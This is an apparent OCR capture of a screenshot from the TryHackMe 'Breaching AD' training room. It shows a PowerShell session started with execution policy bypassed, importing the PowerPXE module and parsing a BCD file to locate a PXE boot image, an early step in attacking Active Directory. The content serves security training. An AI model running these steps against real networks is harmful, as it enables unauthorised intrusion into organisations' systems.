 tryhackme.com/room/breachingad
SSH Command Prompt
C:\Users\THM\Documents\Am0> powershell -executionpolicy
bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\THM\Documents\am0> Import-Module .\PowerPXE.ps1
PS C:\Users\THM\Documents\am0> $BCDFile = "conf.bcd"
PS C:\Users\THM\Documents\am0> Get-WimFile -bcdFile $BCDFile
>> Parse the BCD file: conf.bcd
>>>> Identify wim file : <PXE Boot Image Location>
<PXE Boot Image Location>